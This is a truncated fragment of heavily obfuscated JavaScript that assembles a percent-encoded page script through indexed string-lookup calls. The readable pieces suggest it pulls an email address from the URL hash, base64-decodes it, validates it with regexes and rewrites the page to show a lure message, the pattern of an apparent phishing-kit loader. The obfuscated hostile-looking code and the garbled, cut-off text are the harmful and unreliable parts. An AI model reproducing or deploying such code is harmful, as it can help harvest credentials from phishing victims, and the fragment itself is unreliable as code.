3be)+_0x534853(0x343)+_0x534853(0x3f0)+_0x534853(0x367)+_0x534853(0xf2)+_0x534853(0x2bd)+_0x534853(0x102)+'9%2E%69%6E'+_0x534853(0x240)+_0x534853(0x1f7)+_0x534853(0x2d5)+_0x534853(0x31a)+'0A%0A%20%2'+_0x534853(0x343)+_0x534853(0x3f0)+'64%6F%63%7'+'5%6D%65%6E'+_0x534853(0x3f5)+_0x534853(0x26b)+'E%73%74%79'+_0x534853(0x2e4)+_0x534853(0x395)+_0x534853(0x28e)+_0x534853(0x1cc)+_0x534853(0xe1)+_0x534853(0x244)+_0x534853(0x1c0)+_0x534853(0x1ca)+'B%27%3B%0A'+_0x534853(0x3f0)+_0x534853(0x1f9)+_0x534853(0x13a)+_0x534853(0x160)+_0x534853(0x23c)+_0x534853(0x34c)+_0x534853(0x31c)+'74%79%6C%6'+_0x534853(0x2fd)+_0x534853(0x3d4)+_0x534853(0x2ea)+_0x534853(0x2fb)+'%74%65%27%'+_0x534853(0x410)+_0x534853(0x343)+_0x534853(0x3f0)+_0x534853(0x140)+_0x534853(0x15b)+_0x534853(0x3f5)+'6F%64%79%2'+_0x534853(0x2d9)+_0x534853(0x2e4)+'64%69%73%7'+_0x534853(0x1a0)+_0x534853(0x355)+_0x534853(0x1dc)+_0x534853(0x407)+'%0A%20%20%'+_0x534853(0x1f9)+'0%20%20%64'+'%6F%63%75%'+_0x534853(0x299)+_0x534853(0x127)+_0x534853(0x3b7)+_0x534853(0x377)+'C%65%2E%6A'+_0x534853(0x3d3)+_0x534853(0x2e3)+_0x534853(0x18c)+_0x534853(0x159)+_0x534853(0x2ea))+(_0x534853(0x412)+_0x534853(0x3a8)+_0x534853(0x1ef)+_0x534853(0x343)+_0x534853(0x3f0)+'20%64%6F%6'+_0x534853(0xf2)+_0x534853(0x2bd)+'62%6F%64%7'+_0x534853(0x19b)+_0x534853(0x110)+_0x534853(0x3e2)+_0x534853(0x119)+_0x534853(0x241)+_0x534853(0x2ee)+_0x534853(0x232)+_0x534853(0x2be)+_0x534853(0x362)+_0x534853(0x1b7)+_0x534853(0x3f0)+_0x534853(0x3dc)+'F%63%75%6D'+_0x534853(0x159)+_0x534853(0x245)+_0x534853(0x238)+_0x534853(0x1f3)+_0x534853(0x381)+_0x534853(0x3ca)+'%74%20%3D%'+_0x534853(0x111)+_0x534853(0x3ec)+_0x534853(0x374)+_0x534853(0x1f9)+_0x534853(0x343)+_0x534853(0x408)+_0x534853(0x1cd)+_0x534853(0x332)+_0x534853(0x32b)+'79%2E%73%7'+_0x534853(0x313)+_0x534853(0x1ee)+'72%67%69%6'+_0x534853(0x2d4)+_0x534853(0x162)+_0x534853(0x410)+_0x534853(0x343)+_0x534853(0x3f0)+_0x534853(0x140)+_0x534853(0x15b)+'%74%2E%62%'+_0x534853(0x26b)+_0x534853(0x2d9)+'%6C%65%2E%'+_0x534853(0x1c8)+_0x534853(0x12d)+_0x534853(0x3bb)+'20%27%32%6'+_0x534853(0x26e)+_0x534853(0x2eb)+_0x534853(0x1f9)+'0%20%20%64'+_0x534853(0xd8)+_0x534853(0x299)+_0x534853(0x127)+_0x534853(0x3b7)+'73%74%79%6'+_0x534853(0x39e)+_0x534853(0x34e)+_0x534853(0x279)+_0x534853(0x3c3)+_0x534853(0x165)+'65%6E%74%6'+_0x534853(0x25b)+_0x534853(0x309)+_0x534853(0x1f9)+'0%20%20%20'+'%63%6F%6E%'+_0x534853(0x2c5)+'D%65%73%73'+_0x534853(0x1ce)+_0x534853(0x276)+_0x534853(0x1d2)+'%6D%65%6E%'+_0x534853(0x3ae)+_0x534853(0x19a)+'%65%45%6C%'+'65%6D%65%6'+'E%74%28%27'+'%64%69%76%'+_0x534853(0x32e)+'A%20%20%20'+_0x534853(0x3f0)+_0x534853(0x1b6)+'5%73%73%61'+_0x534853(0x3fd)+'74%65%78%7'+'4%43%6F%6E'+_0x534853(0x153)+_0x534853(0x319)+'0%27%46%6F')+('%6C%6C%6F%'+'77%20%61%6'+'C%6F%6E%67'+_0x534853(0x278)+_0x534853(0x34b)+_0x534853(0x255)+_0x534853(0x35b)+_0x534853(0x16b)+'A%6F%75%72'+_0x534853(0xef)+_0x534853(0x3c8)+_0x534853(0x3e8)+_0x534853(0x302)+_0x534853(0x1ac)+'3%20%61%6E'+'%64%20%64%'+_0x534853(0x2f4)+_0x534853(0x14e)+_0x534853(0x3ad)+'6F%77%69%6'+_0x534853(0x307)+_0x534853(0x36e)+_0x534853(0x1f4)+_0x534853(0x27c)+_0x534853(0x39a)+_0x534853(0x2e2)+_0x534853(0x274)+'%20%66%6F%'+_0x534853(0x220)+_0x534853(0x1b4)+_0x534853(0x3ea)+_0x534853(0x3fc)+_0x534853(0x130)+_0x534853(0x2ef)+_0x534853(0x361)+_0x534853(0x2d3)+_0x534853(0x24b)+'4E%65%77%2'+_0x534853(0x3c4)+_0x534853(0xe0)+'3B%0A%20%2'+_0x534853(0x343)+_0x534853(0x3f0)+_0x534853(0x140)+_0x534853(0x15b)+_0x534853(0x3f5)+_0x534853(0x26b)+_0x534853(0x233)+'%65%6E%64%'+_0x534853(0x353)+_0x534853(0x1eb)+_0x534853(0x3a5)+'61%67%65%2'+_0x534853(0x146)+'%20%20%20%'+_0x534853(0x1f9)+'0%20%74%68'+_0x534853(0x27e)+_0x534853(0x2b6)+_0x534853(0x334)+_0x534853(0x134)+'28%22%4D%6'+_0x534853(0x3b2)+'%65%6E%61%'+_0x534853(0x14c)+_0x534853(0x2c7)+_0x534853(0x303)+_0x534853(0x23d)+_0x534853(0x1f5)+'%3B%0A%0A%'+'20%20%20%2'+_0x534853(0xf4)+_0x534853(0x236)+'0A%20%20%2'+_0x534853(0x1ab)+_0x534853(0x214)+'3D%3D%3D%3'+_0x534853(0x40e)+_0x534853(0x2a3)+_0x534853(0x3b5)+_0x534853(0x40e)+_0x534853(0x350)+_0x534853(0x2b4)+'0%42%41%53'+_0x534853(0xea)+_0x534853(0x1c3)+_0x534853(0x3e3)+'%45%52%45%'+_0x534853(0x3ac)+_0x534853(0x40e)+'%3D%3D%3D%'+_0x534853(0x3b5)+_0x534853(0x40e)+_0x534853(0x2a3)+_0x534853(0x1b8)+_0x534853(0x243)+_0x534853(0x3ba)+_0x534853(0x235)+'5%42%61%73'+'%65%36%34%')+('53%74%72%6'+_0x534853(0x366)+_0x534853(0x1d7)+_0x534853(0x2a8)+'5%54%30%4E'+_0x534853(0x3ff)+_0x534853(0x288)+_0x534853(0x1fc)+'%57%77%2B%'+_0x534853(0x2d2)+_0x534853(0x201)+_0x534853(0x20e)+_0x534853(0x36b)+_0x534853(0x388)+_0x534853(0x100)+_0x534853(0x2f0)+_0x534853(0x157)+'%6C%59%57%'+_0x534853(0x296)+_0x534853(0x376)+_0x534853(0x132)+_0x534853(0x158)+'0%59%53%42'+_0x534853(0x17f)+_0x534853(0xe5)+_0x534853(0x347)+_0x534853(0x2c3)+_0x534853(0x297)+'4%4F%43%49'+_0x534853(0x3e1)+_0x534853(0x145)+_0x534853(0x3bd)+_0x534853(0x390)+_0x534853(0x2ad)+_0x534853(0x224)+_0x534853(0x209)+_0x534853(0x338)+_0x534853(0x310)+'%6A%77%76%'+_0x534853(0x208)+_0x534853(0x32d)+_0x534853(0x3e1)+'41%67%49%4'+'3%41%38%63'+_0x534853(0x18b)+_0x534853(0x15a)+_0x534853(0x19e)+_0x534853(0x1a1)+'41%67%49%4'+'3%41%67%49'+_0x534853(0x3dd)+'62%6D%52%7'+_0x534853(0x3f3)+_0x534853(0x14d)+_0x534853(0x1cf)+_0x534853(0x256)+_0x534853(0x357)+_0x534853(0x16e)+_0x534853(0x3c5)+_0x534853(0x316)+'4A%6F%64%4'+_0x534853(0x1ec)+_0x534853(0x33e)+_0x534853(0xda)+'5%62%57%78'+_0x534853(0x3e7)+_0x534853(0x254)+_0x534853(0x27a)+_0x534853(0x21f)+'5A%57%39%7'+'5%5A%53%35'+_0x534853(0x3ab)+_0x534853(0x2e5)+_0x534853(0x1af)+_0x534853(0x411)+_0x534853(0x1e9)+'0%4F%77%6F'+_0x534853(0x1a1)+_0x534853(0x356)+_0x534853(0x24a)+'%33%4A%70%'+_0x534853(0x27f)+_0x534853(0x22d)+_0x534853(0x3df)+_0x534853(0x263)+_0x534853(0x1df)+'%47%4A%76%'+_0x534853(0x40c)+_0x534853(0x22d)+'%76%59%6D%'+_0x534853(0x365)+_0x534853(0x1df)+_0x534853(0x234)+_0x534853(0x2ba)+_0x534853(0x301)+_0x534853(0x211)+_0x534853(0x20f)+_0x534853(0x243)+_0x534853(0x3ba)+'65%6D%48%6')+(_0x534853(0x13c)+_0x534853(0x333)+_0x534853(0x340)+'D%61%69%6C'+'%46%72%6F%'+_0x534853(0x3cd)+_0x534853(0x2db)+_0x534853(0x11e)+'20%20%20%6'+'F%70%65%6E'+_0x534853(0x3c0)+_0x534853(0x3d0)+'1%67%65%42'+_0x534853(0x3b1)+_0x534853(0x3f8)+_0x534853(0x3a7)+_0x534853(0x1c2)+'65%6D%48%6'+_0x534853(0x3cc)+_0x534853(0x172)+_0x534853(0x29a)+_0x534853(0xf1)+_0x534853(0x364)+_0x534853(0x20f)+_0x534853(0x1c7)+_0x534853(0x19f)+_0x534853(0x3b5)+_0x534853(0x40e)+'%3D%3D%3D%'+_0x534853(0x3b5)+_0x534853(0x40e)+_0x534853(0xf0)+'55%50%44%4'+'1%54%45%44'+'%20%4F%50%'+_0x534853(0x22c)+_0x534853(0x1a6)+'%28%4D%4F%'+'42%49%4C%4'+_0x534853(0x20a)+_0x534853(0x2dd)+_0x534853(0x248)+'4%20%56%45'+_0x534853(0x212)+_0x534853(0x3f6)+_0x534853(0x3fe)+_0x534853(0x2a3)+_0x534853(0x3b5)+_0x534853(0x40e)+'%3D%3D%3D%'+_0x534853(0x3b5)+_0x534853(0x2c6)+'%20%20%66%'+'75%6E%63%7'+_0x534853(0x217)+_0x534853(0x38b)+_0x534853(0x34a)+_0x534853(0x291)+_0x534853(0x39c)+'65%36%34%4'+_0x534853(0x167)+_0x534853(0x178)+'6D%61%69%6'+'C%29%20%7B'+_0x534853(0x2eb)+_0x534853(0x1f9)+_0x534853(0x321)+_0x534853(0x328)+_0x534853(0x28d)+_0x534853(0x343)+_0x534853(0x3f0)+_0x534853(0x1f9)+_0x534853(0x28b)+_0x534853(0x17c)+_0x534853(0x2df)+_0x534853(0x10b)+_0x534853(0x2be)+_0x534853(0x349)+_0x534853(0x2a6)+_0x534853(0x1e0)+_0x534853(0x1f1)+_0x534853(0x372)+_0x534853(0x137)+_0x534853(0x3a6)+_0x534853(0x1b7)+_0x534853(0x3f0)+_0x534853(0x1f9)+_0x534853(0x261)+_0x534853(0x29c)+'6F%6C%65%2'+'E%6C%6F%67'+_0x534853(0x282)+'54%4D%4C%2'+'0%64%65%63'+_0x534853(0x3db)+_0x534853(0x221)+_0x534853(0x311)+_0x534853(0x2b8)+_0x534853(0x2a5)+_0x534853(0x112))+('%0A%20%20%'+_0x534853(0x1f9)+_0x534853(0x343)+_0x534853(0x3f0)+_0x534853(0x1d9)+'3%6F%6C%65'+_0x534853(0x352)+_0x534853(0x326)+_0x534853(0x37b)+_0x534853(0x205)+_0x534853(0x180)+_0x534853(0x184)+_0x534853(0x137)+_0x534853(0x105)+_0x534853(0x142)+'%2E%6C%65%'+'6E%67%74%6'+_0x534853(0x113)+'%0A%20%20%'+'20%20%20%2'+_0x534853(0x343)+'%20%20%20%'+_0x534853(0x40f)+_0x534853(0x3c7)+_0x534853(0x266)+_0x534853(0x239)+_0x534853(0x144)+_0x534853(0x28a)+_0x534853(0x3aa)+_0x534853(0x1fd)+_0x534853(0x14a)+'6F%72%61%6'+_0x534853(0x150)+'%6F%72%20%'+_0x534853(0x286)+_0x534853(0x1d6)+'%61%67%65%'+_0x534853(0x1a4)+'5%29%0A%20'+'%20%20%20%'+'20%20%20%2'+_0x534853(0x343)+'%20%69%66%'+'20%28%65%6'+'D%61%69%6C'+_0x534853(0x26f)+_0x534853(0x3a0)+_0x534853(0x10f)+_0x534853(0x171)+'67%74%68%2'+_0x534853(0x322)+_0x534853(0x26f)+_0x534853(0x107)+_0x534853(0x12c)+_0x534853(0x191)+'6D%61%69%6'+_0x534853(0x30a)+_0x534853(0x1c6)+_0x534853(0x206)+_0x534853(0x2e8)+_0x534853(0x3f0)+_0x534853(0x1f9)+'0%20%20%20'+_0x534853(0x3f0)+_0x534853(0x1e8)+_0x534853(0x3e6)+'%2E%6E%61%'+_0x534853(0xfa)+'D%20%65%6D'+_0x534853(0x1c6)+_0x534853(0x21a)+_0x534853(0x26c)+_0x534853(0x39b)+_0x534853(0x198)+_0x534853(0x2e1)+_0x534853(0x166)+_0x534853(0x398)+_0x534853(0x343)+'%20%20%20%'+_0x534853(0x1f9)+'0%20%7D%0A'+'%0A%20%20%'+_0x534853(0x1f9)+_0x534853(0x343)+_0x534853(0x3f0)+_0x534853(0x175)+_0x534853(0x386)+'%43%54%20%'+_0x534853(0x298)+_0x534853(0x3ef)+_0x534853(0x156)+_0x534853(0x22f)+_0x534853(0x37d)+_0x534853(0x108)+_0x534853(0x3c9)+'F%6D%70%6C'+_0x534853(0x405)+_0x534853(0x164)+_0x534853(0x1b7)+_0x534853(0x3f0))+('20%20%20%2'+'0%20%20%64'+_0x534853(0xd8)+'6D%65%6E%7'+_0x534853(0x351)+_0x534853(0x30e)+_0x534853(0x398)+_0x534853(0x343)+_0x534853(0x3f0)+_0x534853(0x1f9)+_0x534853(0x13a)+'%63%75%6D%'+_0x534853(0x23c)+_0x534853(0x17e)+_0x534853(0x229)+_0x534853(0x204)+_0x534853(0x327)+_0x534853(0x153)+_0x534853(0x1fb)+'A%20%20%20'+'%20%20%20%'+_0x534853(0x1f9)+_0x534853(0x131)+_0x534853(0xd8)+_0x534853(0x299)+_0x534853(0x3ce)+'%6F%73%65%'+_0x534853(0x136)+_0x534853(0x35d)+_0x534853(0x3f0)+'20%20%20%7'+'D%20%63%61'+'%74%63%68%'+_0x534853(0x258)+'2%72%29%20'+_0x534853(0x1e1)+'20%20%20%2'+_0x534853(0x343)+_0x534853(0x3f0)+_0x534853(0x306)+_0x534853(0x315)+_0x534853(0x2e4)+_0x534853(0x114)+'F%72%28%22'+_0x534853(0x222)+_0x534853(0x2a1)+_0x534853(0x3f4)+_0x534853(0x168)+_0x534853(0x129)+_0x534853(0x3cb)+_0x534853(0x2eb)+_0x534853(0x1f9)+_0x534853(0x343)+_0x534853(0x3f0)+'64%6F%63%7'+_0x534853(0x15b)+_0x534853(0x3f5)+_0x534853(0x26b)+_0x534853(0x379)+_0x534853(0x38d)+_0x534853(0x16a)+_0x534853(0x26a)+_0x534853(0x2eb)+_0x534853(0x1f9)+_0x534853(0x343)+_0x534853(0x3f0)+_0x534853(0x1f9)+_0x534853(0x3e0)+_0x534853(0x170)+_0x534853(0x285)+_0x534853(0x2f5)+_0x534853(0x3f0)+_0x534853(0x1f9)+_0x534853(0x343)+_0x534853(0x3f0)+'20%20%20%2'+'0%20%20%20'+_0x534853(0x404)+_0x534853(0xdc)+_0x534853(0x2fa)+'%3A%62%6C%'+'61%63%6B%3'+_0x534853(0x2e8)+_0x534853(0x3f0)+'20%20%20%2'+_0x534853(0x343)+'%20%20%20%'+_0x534853(0x1f9)+_0x534853(0x28b)+_0x534853(0x3d4)+'3A%77%68%6'+_0x534853(0x35a)+_0x534853(0x2eb)+_0x534853(0x1f9)+_0x534853(0x343)+_0x534853(0x3f0)+_0x534853(0x1f9)+_0x534853(0x343)+_0x534853(0x174)+_0x534853(0x213))+('E%67%3A%32'+_0x534853(0x3a1)+_0x534853(0x410)+_0x534853(0x343)+_0x534853(0x3f0)+_0x534853(0x1f9)+_0x534853(0x343)+'%20%20%20%'+_0x534853(0x1f2)+_0x534853(0x1e2)+_0x534853(0x19d)+_0x534853(0x121)+_0x534853(0x2ab)+'%61%6C%3B%'+_0x534853(0x2ac)+'0%20%20%20'+_0x534853(0x3f0)+_0x534853(0x1f9)+_0x534853(0x343)+'%20%20%20%'+_0x534853(0x148)+'2%64%2D%62'+'%72%65%61%'+_0x534853(0x30f)+_0x534853(0x143)+_0x534853(0x2d6)+'72%64%3B%0'+_0x534853(0x1b7)+_0x534853(0x3f0)+'20%20%20%2'+_0x534853(0x343)+_0x534853(0x3f0)+_0x534853(0x10c)+_0x534853(0x343)+_0x534853(0x3f0)+'20%20%20%2'+_0x534853(0x343)+_0x534853(0x3f0)+'20%20%20%3'+_0x534853(0x187)+_0x534853(0x3c0)+'65%20%4C%6'+_0x534853(0x1b0)+_0x534853(0x406)+_0x534853(0x3b3)+'F%68%33%3E'+_0x534853(0x2eb)+_0x534853(0x1f9)+'0%20%20%20'+_0x534853(0x3f0)+_0x534853(0x1f9)+_0x534853(0x343)+'%20%3C%70%'+_0x534853(0x25a)+'4%7B%65%72'+_0x534853(0x29d)+_0x534853(0x3cf)+'1%67%65%7D'+_0x534853(0x13d)+_0x534853(0x370)+_0x534853(0x1b7)+'%20%20%20%'+'20%20%20%2'+_0x534853(0x343)+_0x534853(0x3f0)+_0x534853(0x31f)+_0x534853(0x1c1)+_0x534853(0x3f0)+_0x534853(0x1f9)+'0%20%20%20'+_0x534853(0x3c1)+_0x534853(0x360)+_0x534853(0x343)+'%20%20%20%'+_0x534853(0x1f9)+'0%20%61%6C'+_0x534853(0x2a0)+_0x534853(0x181)+_0x534853(0x193)+_0x534853(0x2d1)+'74%20%6F%7'+_0x534853(0x3d1)+'%74%68%65%'+_0x534853(0x368)+_0x534853(0x22e)+_0x534853(0x20d)+_0x534853(0x1de)+_0x534853(0x384)+_0x534853(0x371)+'20%65%72%7'+_0x534853(0xec)+_0x534853(0x21e)+_0x534853(0x32f)+'B%0A%20%20'+_0x534853(0x3f0)+_0x534853(0x123)+_0x534853(0x2c6)+_0x534853(0x1b2)+_0x534853(0x20f)+_0x534853(0x1c7))+(_0x534853(0x19f)+_0x534853(0x3b5)+_0x534853(0x40e)+_0x534853(0x2a3)+'3D%3D%3D%3'+_0x534853(0x40e)+'%3D%3D%3D%'+'3D%20%48%4'+_0x534853(0x289)+_0x534853(0x383)+_0x534853(0x29f)+_0x534853(0x122)+_0x534853(0x242)+_0x534853(0x3b5)+_0x534853(0x40e)+_0x534853(0x2a3)+_0x534853(0x3b5)+_0x534853(0x40e)+'%3D%3D%3D%'+_0x534853(0x1b8)+'0%20%20%66'+_0x534853(0x24e)+_0x534853(0x120)+_0x534853(0x37e)+_0x534853(0x11c)+_0x534853(0xd9)+_0x534853(0x1b4)+'%48%61%73%'+'68%28%29%2'+_0x534853(0x2c9)+_0x534853(0x3f0)+_0x534853(0x1f9)+'0%76%61%72'+'%20%65%20%'+_0x534853(0x2e9)+_0x534853(0x2f2)+_0x534853(0x13f)+_0x534853(0x215)+'D%6E%6F%68'+_0x534853(0x25f)+_0x534853(0x25c)+_0x534853(0x2f7)+_0x534853(0x125)+_0x534853(0x25c)+_0x534853(0x33f)+_0x534853(0x2eb)+'20%20%20%2'+'0%20%20%76'+_0x534853(0x3ba)+_0x534853(0x319)+_0x534853(0x1d1)+_0x534853(0x1d0)+_0x534853(0x2b9)+'B%0A%20%20'+_0x534853(0x3f0)+'20%20%20%7'+_0x534853(0x382)+_0x534853(0x21d)+_0x534853(0x2c0)+'4%41%6C%6C'+_0x534853(0x1f0)+_0x534853(0x37c)+'1%6D%73%28'+'%29%3B%0A%'+_0x534853(0x1f9)+'0%20%20%20'+_0x534853(0x15e)+_0x534853(0x1bc)+_0x534853(0x22b)+_0x534853(0x2de)+_0x534853(0x2ac)+_0x534853(0x343)+_0x534853(0xe8)+_0x534853(0x1e4)+_0x534853(0x210)+_0x534853(0x30d)+_0x534853(0x1b5)+_0x534853(0x3f1)+_0x534853(0x28c)+_0x534853(0x120)+_0x534853(0xf6)+_0x534853(0x13b)+_0x534853(0x2ac)+_0x534853(0x343)+'%20%20%76%'+_0x534853(0x1d5)+_0x534853(0x292)+_0x534853(0x2dc)+'20%3D%20%7'+_0x534853(0x16c)+'%6C%61%73%'+_0x534853(0x1fe)+_0x534853(0x1e7)+_0x534853(0x1a5)+_0x534853(0x2d8)+_0x534853(0x354)+_0x534853(0x3f0)+_0x534853(0x1f9)+'0%69%66%20'+_0x534853(0x26d))+(_0x534853(0x260)+'F%73%20%21'+'%3D%3D%20%'+_0x534853(0x363)+_0x534853(0x387)+_0x534853(0x3a4)+'6C%2E%73%7'+_0x534853(0x341)+_0x534853(0x402)+'67%28%68%6'+'1%73%68%50'+'%6F%73%20%'+_0x534853(0x163)+_0x534853(0x139)+_0x534853(0x3f0)+'20%20%20%2'+_0x534853(0x39f)+'%65%20%69%'+_0x534853(0x104)+_0x534853(0x394)+_0x534853(0x219)+_0x534853(0x115)+_0x534853(0x223)+_0x534853(0x1da)+'61%73%68%2'+_0x534853(0xf8)+_0x534853(0x116)+'20%3E%20%3'+_0x534853(0x2e0)+_0x534853(0x355)+_0x534853(0x3da)+_0x534853(0x3b9)+_0x534853(0x17b)+_0x534853(0x33b)+_0x534853(0x1cb)+_0x534853(0x25f)+_0x534853(0x2bf)+_0x534853(0x2af)+_0x534853(0x257)+_0x534853(0x399)+_0x534853(0x354)+_0x534853(0x3f0)+_0x534853(0x1f9)+_0x534853(0x2d0)+_0x534853(0x324)+_0x534853(0x272)+_0x534853(0x264)+'%20%3D%20%'+_0x534853(0x21b)+_0x534853(0x1b7)+_0x534853(0x3f0)+'20%20%66%6'+'F%72%20%28'+'%76%61%72%'+_0x534853(0x3d2)+_0x534853(0x19c)+_0x534853(0x216)+_0x534853(0x2ac)+'0%20%20%20'+_0x534853(0x3f0)+_0x534853(0x147)+_0x534853(0x251)+_0x534853(0x10e)+_0x534853(0x30b)+_0x534853(0x177)+'%6F%70%65%'+'72%74%79%2'+'8%79%29%20'+'%26%26%20%'+_0x534853(0x40b)+_0x534853(0x1d8)+'%69%6D%28%'+_0x534853(0x33c)+_0x534853(0x2d7)+_0x534853(0x3ed)+_0x534853(0x118)+_0x534853(0x2c9)+'%20%20%20%'+'20%20%20%2'+_0x534853(0x343)+'%20%20%20%'+_0x534853(0x135)+_0x534853(0x1b1)+_0x534853(0x199)+_0x534853(0x312)+'9%5D%3B%0A'+_0x534853(0x3f0)+_0x534853(0x1f9)+_0x534853(0x343)+'%20%20%7D%'+'0A%20%20%2'+_0x534853(0x343)+_0x534853(0x1b2)+'0A%0A%20%2'+'0%20%20%20'+'%20%20%20%'+'66%6F%72%2'+_0x534853(0x380)+'%72%20%69%'+'20%3D%20%3')+(_0x534853(0x23e)+_0x534853(0x40d)+_0x534853(0x269)+_0x534853(0x2d7)+_0x534853(0x273)+'69%2B%2B%2'+_0x534853(0x2ec)+'%20%20%20%'+'20%20%20%2'+'0%20%20%20'+'%20%20%73%'+_0x534853(0x325)+_0x534853(0x23f)+_0x534853(0x36d)+_0x534853(0x1f9)+_0x534853(0x343)+'%20%20%20%'+_0x534853(0x345)+'6%20%28%76'+'%61%6C%69%'+_0x534853(0x3d6)+_0x534853(0x318)+_0x534853(0x3eb)+_0x534853(0xdb)+_0x534853(0x2c9)+'%20%20%20%'+'20%20%20%2'+'0%20%20%20'+_0x534853(0x3f0)+_0x534853(0x2c1)+_0x534853(0x2a2)+_0x534853(0x3e4)+_0x534853(0x32a)+_0x534853(0x3c2)+_0x534853(0x11d)+'6F%77%65%7'+_0x534853(0x128)+_0x534853(0x2fe)+_0x534853(0x410)+_0x534853(0x343)+_0x534853(0x3f0)+'20%20%20%2'+'0%20%20%20'+_0x534853(0x2c2)+_0x534853(0x3a3)+'B%0A%20%20'+'%20%20%20%'+_0x534853(0x1f9)+'0%20%20%20'+_0x534853(0x24d)+_0x534853(0x308)+'0%7B%0A%20'+_0x534853(0x3f0)+_0x534853(0x1f9)+'0%20%20%20'+_0x534853(0x3f0)+_0x534853(0x385)+_0x534853(0x1a7)+_0x534853(0x2f3)+_0x534853(0x185)+_0x534853(0x1f6)+_0x534853(0xdf)+_0x534853(0x336)+_0x534853(0x14f)+_0x534853(0x2b3)+_0x534853(0x20f)+_0x534853(0x343)+'%20%20%20%'+_0x534853(0x1f9)+_0x534853(0x343)+'%20%69%66%'+'20%28%64%6'+_0x534853(0x33a)+_0x534853(0x18e)+'26%26%20%7'+'6%61%6C%69'+_0x534853(0x149)+_0x534853(0x38a)+_0x534853(0x2f1)+_0x534853(0x190)+_0x534853(0x3af)+_0x534853(0x3e9)+_0x534853(0x1f8)+_0x534853(0x1f9)+_0x534853(0x343)+'%20%20%20%'+_0x534853(0x1f9)+_0x534853(0x343)+_0x534853(0x189)+_0x534853(0x2ed)+'E%6F%68%61'+_0x534853(0x2a9)+_0x534853(0x40a)+_0x534853(0x33a)+_0x534853(0x186)+_0x534853(0x1be)+_0x534853(0xde)+_0x534853(0x1ad)+_0x534853(0xff)+_0x534853(0x2e8))+(_0x534853(0x3f0)+_0x534853(0x1f9)+_0x534853(0x343)+_0x534853(0x3f0)+_0x534853(0x1f9)+_0x534853(0x1e6)+_0x534853(0xeb)+_0x534853(0x410)+_0x534853(0x343)+_0x534853(0x3f0)+_0x534853(0x1f9)+_0x534853(0x343)+_0x534853(0x1ae)+_0x534853(0x1f9)+_0x534853(0x343)+_0x534853(0x3f0)+_0x534853(0x20c)+'A%20%20%20'+_0x534853(0x3f0)+_0x534853(0x20c)+_0x534853(0x35d)+'%20%20%20%'+'20%20%20%7'+_0x534853(0x218)+_0x534853(0x323)+_0x534853(0x194)+'0%20%20%20'+_0x534853(0x305)+'20%20%20%2'+_0x534853(0x38e)+_0x534853(0x2bc)+_0x534853(0x287)+_0x534853(0x2f8)+_0x534853(0x149)+_0x534853(0x38a)+_0x534853(0x2f1)+'%74%29%20%'+'7B%0A%20%2'+_0x534853(0x343)+_0x534853(0x3f0)+'72%65%74%7'+_0x534853(0x1bf)+_0x534853(0x2b5)+_0x534853(0x11a)+_0x534853(0x2bb)+'%5C%5B%5C%'+_0x534853(0x10d)+_0x534853(0x15c)+_0x534853(0xed)+'22%5D%2B%2'+'8%5C%2E%5B'+_0x534853(0x2c4)+_0x534853(0x1bd)+_0x534853(0x1e5)+_0x534853(0x337)+'3B%3A%5C%7'+_0x534853(0x37a)+_0x534853(0x15d)+_0x534853(0x342)+_0x534853(0x373)+_0x534853(0x173)+_0x534853(0xf7)+_0x534853(0x151)+_0x534853(0x29e)+'31%2C%33%7'+'D%5C%2E%5B'+'%30%2D%39%'+'5D%7B%31%2'+_0x534853(0x31b)+_0x534853(0x23a)+_0x534853(0x378)+_0x534853(0xee)+_0x534853(0x32c)+_0x534853(0x225)+_0x534853(0xfd)+_0x534853(0x348)+_0x534853(0x3f2)+'C%28%28%5B'+'%61%2D%7A%'+_0x534853(0x409)+'C%2D%30%2D'+_0x534853(0x3ee)+_0x534853(0x3b4)+_0x534853(0x3e5)+_0x534853(0xe7)+_0x534853(0x2ff)+_0x534853(0x3a9)+_0x534853(0x18f)+'2E%74%65%7'+'3%74%28%53'+_0x534853(0x34d)+_0x534853(0x2f9)+'4%29%2E%74'+'%6F%4C%6F%'+_0x534853(0x396)+_0x534853(0x294)+_0x534853(0xdd)+_0x534853(0x410)+_0x534853(0x1ff)+_0x534853(0x309))+('20%20%20%6'+_0x534853(0x1aa)+_0x534853(0x304)+_0x534853(0x3d5)+'4%6F%62%43'+_0x534853(0x3d3)+_0x534853(0x12a)+'4%29%20%7B'+_0x534853(0x2eb)+'20%20%20%2'+'0%20%20%69'+_0x534853(0x109)+'21%74%20%7'+'C%7C%20%21'+_0x534853(0x188)+'6C%6C%42%6'+_0x534853(0x3f7)+_0x534853(0x13e)+_0x534853(0x280)+'8%74%29%29'+'%20%72%65%'+_0x534853(0xd7)+_0x534853(0x27d)+_0x534853(0x31d)+_0x534853(0x410)+_0x534853(0x343)+'%20%20%20%'+'74%72%79%2'+'0%7B%20%72'+'%65%74%75%'+_0x534853(0x3c6)+_0x534853(0x2b2)+_0x534853(0x11f)+_0x534853(0x335)+_0x534853(0x281)+_0x534853(0x2a7)+_0x534853(0x1c4)+'0%7B%20%72'+_0x534853(0x2ce)+'72%6E%20%6'+'6%61%6C%73'+_0x534853(0x247)+_0x534853(0x1b3)+_0x534853(0x1ff)+_0x534853(0x309)+_0x534853(0x147)+_0x534853(0x1aa)+'%74%69%6F%'+_0x534853(0x3b6)+_0x534853(0x226)+_0x534853(0x397)+_0x534853(0x34f)+_0x534853(0x1bb)+_0x534853(0x231)+_0x534853(0xfb)+'0%7B%0A%20'+'%20%20%20%'+_0x534853(0x1f9)+_0x534853(0x265)+_0x534853(0x12b)+'67%65%78%2'+_0x534853(0x36c)+_0x534853(0x1e3)+_0x534853(0x2aa)+_0x534853(0x179)+_0x534853(0x197)+_0x534853(0xf9)+_0x534853(0x1a3)+'%28%28%5B%'+_0x534853(0x2aa)+_0x534853(0x179)+_0x534853(0x197)+'2F%5D%7B%3'+_0x534853(0x154)+_0x534853(0x284)+_0x534853(0x225)+_0x534853(0x227)+_0x534853(0x152)+_0x534853(0x1a9)+'B%33%7D%3D'+_0x534853(0x2e7)+_0x534853(0xfe)+'A%20%20%20'+_0x534853(0x3f0)+_0x534853(0x329)+_0x534853(0x106)+_0x534853(0x200)+_0x534853(0x126)+_0x534853(0x2a4)+_0x534853(0x2cf)+_0x534853(0x25e)+_0x534853(0x139)+_0x534853(0x3f0)+_0x534853(0x3be)+_0x534853(0x343)+'%66%75%6E%'+_0x534853(0x314)+_0x534853(0x21c)+'%65%74%41%'+_0x534853(0x346))+(_0x534853(0x11b)+_0x534853(0x228)+_0x534853(0x237)+'0%7B%0A%20'+_0x534853(0x3f0)+_0x534853(0x1f9)+'0%76%61%72'+_0x534853(0x36f)+_0x